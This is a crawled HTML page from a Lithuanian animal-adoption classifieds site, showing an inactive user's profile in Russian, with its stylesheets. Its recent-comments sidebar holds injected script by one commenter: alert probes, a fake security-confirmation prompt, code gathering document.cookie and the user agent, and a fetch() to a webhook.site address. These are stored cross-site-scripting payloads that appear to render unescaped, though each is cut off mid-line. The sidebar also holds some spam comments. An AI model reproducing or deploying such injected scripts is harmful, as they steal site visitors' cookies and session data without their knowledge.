

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/ru/anketa/user.7027505
body_size: 22316
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Available for adoption, found and missing pets, classifieds of animals shelters   " >
			<meta name="keywords" content="Animal classifieds, 
			dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, animal care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="ru,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/anketa/user.7027505">LT</a> | <a href="/en/anketa/user.7027505">EN</a> | <b>RU</b> | <a href="/lv/anketa/user.7027505">LV</a> | <a href="/pl/anketa/user.7027505">PL</a> | <a href="/ee/anketa/user.7027505">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Литва</b></span> | <a class="small_light" href="http://www.animalcare.lv/ru/anketa/user.7027505" title="" >Латвия</a> | <a class="small_light" href="http://www.animalcare.ee/ru/anketa/user.7027505" title="" >Эстония</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="ru/"><img src="system/template/html/page.html/files/header/header-ru" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/ru/admin-login/user.7027505" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/ru/anketa/user.7027505" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Имя пользователя" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="войти" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/ru/registration" >зарегистрироваться</A> |
						<A title="lost password" class="small" href="/ru/lost_password">забыл пароль</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/adoption">Даримые</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/missing">Потерялись</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/found">Найденные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/sale">Продается</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/wanted">Желанные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/fates">Cудьба</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/help">Новости</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="ru/anketa" >Пользователи</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h1>Анкета пользователя </h1>This user is no longer active.<div class="noprint"><br><br><i>Комментарии могут оставить только <a href="/ru/admin-login/user.7027505">зарегистрированны</a> пользователи.</i></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="ru/about_us" title="o нас" class="light">o нас</a>  | <a href="ru/shelters" title="Приюты для животных (кошек, собак)" class="light">приюты</a>  | <a href="ru/rules" title="правила" class="light">правила</a>  | <a href="ru/distribution" title="распределение" class="light">распределение</a>  | <a href="ru/blacklist" title="черный список" class="light">черный список</a>  | <a href="ru/friends" title="друзья" class="light">друзья</a>  | <a href="mailto:info@gyvunugloba.lt" title="контакты" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >На сайте: <b>380</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="ru/comments">Комментарии</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="ru/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="ru/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="ru/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="ru/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="ru/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="ru/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="ru/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="ru/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="ru/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="ru/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="ru/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 421 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,502 s. -->
<!-- PHP Truko: 0,129 s. -->
<!-- Viso Truko: 0.631 s. -->

<!-- IP: 18.225.9.202 --> 

--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/default.css
body_size: 1030
content:


/* -- Funkciju stilius -- */

.db_sql_grazinimui
{
	font-family: Tahoma, Verdana;
    font-size: 10px;
    padding-left: 5px;
}

.db_sistema
{
	font-family: Tahoma, Verdana;
    font-size: 11px;
	color: #7E7E7E;
    padding-left: 5px;
}
/*
div.db_sistema 
{ 
	display: block; 
}

div.db_sistema:hover 
{ 
	background-color: #FFC001;
}
*/

.db_sistema_on 
{ 
	/*background-color: #7E7E7E;*/
	border: 1px dashed #df0000;
}

.db_sistema_x 
{ 
	background-color: #7E7E7E; 
	border: 1px dotted #df0000;
}

.db_sistema_out 
{ 
	padding: 1px;
	/*border: 1px dotted white;*/
}


#popitmenu
{
	position: absolute;
	background-color: #585858;
	border:1px solid black;
	font: normal 12px Verdana;
	line-height: 18px;
	z-index: 100;
	visibility: hidden;
	text-align: left;
}

#popitmenu a
{
	text-decoration: none;
	padding-left: 6px;
	color: white;
	display: block;
}

#popitmenu a:hover
{
	background-color: #7E7E7E;
}
.center
{
	text-align: center;
}
#tbl1 {border-collapse: collapse;}
#tbl1 td {border: solid 1px #e3e3e3; padding:3px;}


--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/page.html/files/style_body.css
body_size: 422
content:
HTML {
	BACKGROUND-IMAGE: url(main_whole); BACKGROUND-REPEAT: no-repeat; background-position: top left; 
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; HEIGHT: 100%; 
	BACKGROUND-COLOR: #dad5c2
}
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 3px; 
	HEIGHT: 100%; /*BACKGROUND-COLOR: #D0CFD4*/	
}

--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/page.html/css/print2.css
body_size: 380
content:
@import "/system/template/html/page.html/files/style.css";
TD.leftcolumn {
	display: none;
}
DIV.noprint {
	display: none;
}
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 0px; 
	BACKGROUND-POSITION: 0% 100%; LEFT: 50%; 
	MARGIN-LEFT: -400px; WIDTH: 800px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}